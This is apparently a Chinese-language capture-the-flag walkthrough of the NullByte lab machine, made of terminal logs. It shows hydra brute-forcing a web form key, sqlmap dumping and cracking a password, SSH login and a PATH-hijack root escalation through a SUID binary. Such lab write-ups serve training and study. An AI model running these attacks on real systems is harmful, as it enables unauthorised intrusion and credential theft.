对靶机进行前期的试探:
┌──(kali㉿kali)-[~/redteamnotes/nullbyte]
└─$ sudo nmap -sn 192.168.92.0/24
[sudo] kali 的密码:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-20 04:37 EST
Nmap scan report for 192.168.92.1
Host is up (0.00062s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.92.2
Host is up (0.00033s latency).
MAC Address: 00:50:56:E9:BE:0B (VMware)
Nmap scan report for 192.168.92.141
Host is up (0.00066s latency).
MAC Address: 00:0C:29:E3:51:49 (VMware)
Nmap scan report for 192.168.92.254
Host is up (0.00042s latency).
MAC Address: 00:50:56:FB:BE:C9 (VMware)
Nmap scan report for 192.168.92.130
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 14.08 seconds┌──(kali㉿kali)-[~/redteamnotes/nullbyte]
└─$ sudo nmap --min-rate 10000 -p- 192.168.92.141
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-20 04:37 EST
Nmap scan report for 192.168.92.141
Host is up (0.0026s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
111/tcp open rpcbind
777/tcp open multiling-http
48454/tcp open unknown
MAC Address: 00:0C:29:E3:51:49 (VMware)Nmap done: 1 IP address (1 host up) scanned in 8.46 seconds
发现三个没有见过的端口:111,777,39212、
┌──(kali㉿kali)-[~/redteamnotes/nullbyte]

└─$ sudo nmap -sT -sV -sC -O -p80,111,777 192.168.92.141
[sudo] kali 的密码:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-20 04:40 EST
Nmap scan report for 192.168.92.141
Host is up (0.00057s latency).PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Null Byte 00 - level 1
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 38446/udp status
| 100024 1 42257/tcp6 status
| 100024 1 48454/tcp status
|_ 100024 1 52386/udp6 status
777/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 1024 16:30:13:d9:d5:55:36:e8:1b:b7:d9:ba:55:2f:d7:44 (DSA)
| 2048 29:aa:7d:2e:60:8b:a6:a1:c2:bd:7c:c8:bd:3c:f4:f2 (RSA)
| 256 60:06:e3:64:8f:8a:6f:a7:74:5a:8b:3f:e1:24:93:96 (ECDSA)
|_ 256 bc:f7:44:8d:79:6a:19:48:76:a3:e2:44:92:dc:13:a2 (ED25519)
MAC Address: 00:0C:29:E3:51:49 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.14 seconds┌──(kali㉿kali)-[~/redteamnotes/nullbyte]
└─$ sudo nmap -sU --top-ports 20 192.168.92.141
[sudo] kali 的密码:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-20 04:40 EST
Nmap scan report for 192.168.92.141
Host is up (0.00084s latency).PORT STATE SERVICE
53/udp closed domain
67/udp closed dhcps
68/udp open|filtered dhcpc
69/udp closed tftp
123/udp closed ntp
135/udp closed msrpc
137/udp closed netbios-ns
138/udp closed netbios-dgm
139/udp closed netbios-ssn
161/udp closed snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp closed isakmp
514/udp closed syslog
520/udp closed route
631/udp open|filtered ipp
1434/udp closed ms-sql-m
1900/udp closed upnp
4500/udp closed nat-t-ike
49152/udp closed unknown
MAC Address: 00:0C:29:E3:51:49 (VMware)Nmap done: 1 IP address (1 host up) scanned in 19.72 seconds


经过一系列扫描后确定先尝试最熟悉的80端口

发现只有一个图片和一行字
If you search for the laws of harmony, you will find knowledge.

尝试爆破目录

这里发现有一个phpadmin,疑似有后台登录

发现确实有后台登录
但无法登录尝试是否能从图片入手
将图片下载下来
└─$ wget http://192.168.92.141/main.gif
--2023-11-20 04:45:38-- http://192.168.92.141/main.gif
正在连接 192.168.92.141:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:16647 (16K) [image/gif]
正在保存至: “main.gif”main.gif 100%[======================================================================>] 16.26K --.-KB/s 用时 0s 2023-11-20 04:45:38 (292 MB/s) - 已保存 “main.gif” [16647/16647])┌──(kali㉿kali)-[~/redteamnotes/nullbyte]
└─$ file main.gif
main.gif: GIF image data, version 89a, 235 x 302┌──(kali㉿kali)-[~/redteamnotes/nullbyte]
└─$ exiftool main.gif
ExifTool Version Number : 12.67
File Name : main.gif
Directory : .
File Size : 17 kB
File Modification Date/Time : 2015:08:01 12:39:30-04:00
File Access Date/Time : 2023:11:20 04:46:05-05:00
File Inode Change Date/Time : 2023:11:20 04:45:38-05:00
File Permissions : -rw-r--r--
File Type : GIF
File Type Extension : gif
MIME Type : image/gif
GIF Version : 89a
Image Width : 235
Image Height : 302
Has Color Map : No
Color Resolution Depth : 8
Bits Per Pixel : 1
Background Color : 0
Comment : P-): kzMb5nVYJw
Image Size : 235x302
Megapixels : 0.071
发现确实有隐藏信息
在一番尝试过后发现隐藏信息为目录名称

┌──(kali㉿kali)-[~/redteamnotes/nullbyte]
└─$ hydra 192.168.92.141 http-form-post '/kzMb5nVYJw/index.php:key=^PASS^:invalid key' -l redteamnote -P /usr/share/wordlists/rockyou.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-20 04:54:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.92.141:80/kzMb5nVYJw/index.php:key=^PASS^:invalid key
[STATUS] 4450.00 tries/min, 4450 tries in 00:01h, 14339949 to do in 53:43h, 16 active[STATUS] 4513.33 tries/min, 13540 tries in 00:03h, 14330859 to do in 52:56h, 16 active
[80][http-post-form] host: 192.168.92.141 login: redteamnote password: elite
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-20 05:00:0
在进入后发现一个

有可能是sql注入
┌──(kali㉿kali)-[~/redteamnotes/nullbyte]
└─$ sqlmap -u http://192.168.92.141/kzMb5nVYJw/420search.php?usrtosearch=1
...
GET parameter 'usrtosearch' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 142 HTTP(s) requests:
---
Parameter: usrtosearch (GET)Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)Payload: usrtosearch=1" OR NOT 2013=2013#Type: error-basedTitle: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)Payload: usrtosearch=1" AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b786271,(SELECT (ELT(4147=4147,1))),0x71706a7071,0x78))s), 844674407
3709551610, 8446744073709551610)))-- EOOJType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: usrtosearch=1" AND (SELECT 3563 FROM (SELECT(SLEEP(5)))tQyt)-- BBSQType: UNION queryTitle: MySQL UNION query (NULL) - 3 columnsPayload: usrtosearch=1" UNION ALL SELECT NULL,CONCAT(0x716b786271,0x6862664b675a454c546d456e7741456c616c4d49586e7679686d6a785573546874517842434c5
972,0x71706a7071),NULL#
---
[05:05:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[05:05:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.92.141'[*] ending @ 05:05:31 /2023-11-20/┌──(kali㉿kali)-[~/redteamnotes/nullbyte]
└─$ sqlmap -u http://192.168.92.141/kzMb5nVYJw/420search.php?usrtosearch=1 --current-db
...
[05:09:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[05:09:34] [INFO] fetching current database
current database: 'seth'
[05:09:34] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.92.141' [*] ending @ 05:09:34 /2023-11-20/ └─$ sqlmap -u http://192.168.92.141/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth --tables
...
---
[05:10:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[05:10:32] [INFO] fetching tables for database: 'seth'
Database: seth
[1 table]
+-------+
| users |
+-------+[05:10:32] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.92.141'[*] ending @ 05:10:32 /2023-11-20/┌──(kali㉿kali)-[~/redteamnotes/nullbyte]
└─$ sqlmap -u http://192.168.92.141/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth -T users --columns
...
[05:10:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[05:10:59] [INFO] fetching columns for table 'users' in database 'seth'
Database: seth
Table: users
[4 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| position | text |
| user | text |
| id | smallint(6) |
| pass | text |
+----------+-------------+[05:11:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.92.141'[*] ending @ 05:11:00 /2023-11-20/┌──(kali㉿kali)-[~/redteamnotes/nullbyte]
└─$ sqlmap -u http://192.168.92.141/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth -T users -C id,user,pass --dump
...
[05:11:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[05:11:55] [INFO] fetching entries of column(s) '`user`,id,pass' for table 'users' in database 'seth'
Database: seth
Table: users
[2 entries]
+----+--------+---------------------------------------------+
| id | user | pass |
+----+--------+---------------------------------------------+
| 1 | ramses | YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE |
| 2 | isis | --not allowed-- |
+----+--------+---------------------------------------------+[05:11:56] [INFO] table 'seth.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.92.141/dump/seth/users.csv'
[05:11:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.92.141'
base64解密
c6d6bd7ebf806f43c76acc3681703b81
MD5解密
┌──(kali㉿kali)-[~/redteamnotes/nullbyte]
└─$ echo "c6d6bd7ebf806f43c76acc3681703b81" > hash_md5 ┌──(kali㉿kali)-[~/redteamnotes/nullbyte]
└─$ john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash_md5
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
omega (?)
1g 0:00:00:00 DONE (2023-11-20 05:16) 50.00g/s 576000p/s 576000c/s 576000C/s verbatim..snuffy
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
在尝试一番后得到ssh链接
┌──(kali㉿kali)-[~/redteamnotes/nullbyte]
└─$ sudo ssh ramses@192.168.92.141 -p 777
ramses@192.168.92.141's password: The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 2 01:38:58 2015 from 192.168.1.109
ramses@NullByte:~$
尝试搜索提权方法
ramses@NullByte:~$ find / -group ramses -type f 2>/dev/null | grep -v '/proc'
/sys/fs/cgroup/systemd/user.slice/user-1002.slice/user@1002.service/tasks
/sys/fs/cgroup/systemd/user.slice/user-1002.slice/user@1002.service/cgroup.procs
/home/ramses/.bash_logout
/home/ramses/.bash_history
/home/ramses/.profile
/home/ramses/.bashrc
ramses@NullByte:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/pt_chown
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/procmail
/usr/bin/at
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/sudo
/usr/sbin/exim4
/var/www/backup/procwatch
/bin/su
/bin/mount
/bin/umount
/sbin/mount.nfs
在其中寻找方法
ramses@NullByte:~$ cat /home/ramses/.bash_history [79/583]
sudo -s
su eric
exit
ls
clear
cd /var/www
cd backup/
ls
./procwatch
clear
sudo -s
cd /
ls
exit
ramses@NullByte:~$ export TERM=xterm-color
ramses@NullByte:~$ cd /var/www/backup
ramses@NullByte:/var/www/backup$ ls
procwatch readme.txt
ramses@NullByte:/var/www/backup$ ./procwatch PID TTY TIME CMD1533 pts/0 00:00:00 procwatch1534 pts/0 00:00:00 sh1535 pts/0 00:00:00 psramses@NullByte:/var/www/backup$ ln -s /bin/sh ps
ramses@NullByte:/var/www/backup$ export PATH =.:$PATH
-bash: export: `=.:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games': not a valid identifier
ramses@NullByte:/var/www/backup$ export PATH=.:$PATH
ramses@NullByte:/var/www/backup$ ./p
procwatch ps
ramses@NullByte:/var/www/backup$ ./procwatch
# whoami
root
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00inet 127.0.0.1/8 scope host lovalid_lft forever preferred_lft foreverinet6 ::1/128 scope host valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000link/ether 00:0c:29:e3:51:49 brd ff:ff:ff:ff:ff:ffinet 192.168.92.141/24 brd 192.168.92.255 scope global eth0valid_lft forever preferred_lft foreverinet6 fe80::20c:29ff:fee3:5149/64 scope link valid_lft forever preferred_lft forever
# ls
procwatch ps readme.txt
# cd root
ps: 4: cd: can't cd to root
# ls
procwatch ps readme.txt
# cat readme.txt
I have to fix this mess...
# cd /root
# ls
proof.txt
# cat proof.txt
adf11c7a9e6523e630aaf3b9b7acb51dIt seems that you have pwned the box, congrats.
Now you done that I wanna talk with you. Write a walk & mail at
xly0n@sigaint.org attach the walk and proof.txt
If sigaint.org is down you may mail at nbsly0n@gmail.comUSE THIS PGP PUBLIC KEY-----BEGIN PGP PUBLIC KEY BLOCK-----
Version: BCPG C# v1.6.1.0mQENBFW9BX8BCACVNFJtV4KeFa/TgJZgNefJQ+fD1+LNEGnv5rw3uSV+jWigpxrJ
Q3tO375S1KRrYxhHjEh0HKwTBCIopIcRFFRy1Qg9uW7cxYnTlDTp9QERuQ7hQOFT
e4QU3gZPd/VibPhzbJC/pdbDpuxqU8iKxqQr0VmTX6wIGwN8GlrnKr1/xhSRTprq
